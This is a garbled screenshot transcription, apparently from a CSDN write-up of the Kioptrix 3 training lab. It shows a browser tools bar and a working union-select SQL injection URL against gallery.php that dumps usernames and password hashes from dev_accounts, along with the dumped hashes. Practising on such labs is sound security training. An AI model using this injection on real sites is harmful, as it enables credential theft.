 Sub Gallery Last Upload Photos
dreg~0d3eccfb887aabd50f243b3f155c0f85,loneferret~5badcaf789d3d1d09794d8f021f40f0e
Photo Shoot
3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encoding SQL XSS Other
L
http://kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(username,0x7e,password),3,4,5,6 from dev_accounts--+ &sort=photoid#photos 3
CSDN @whoami。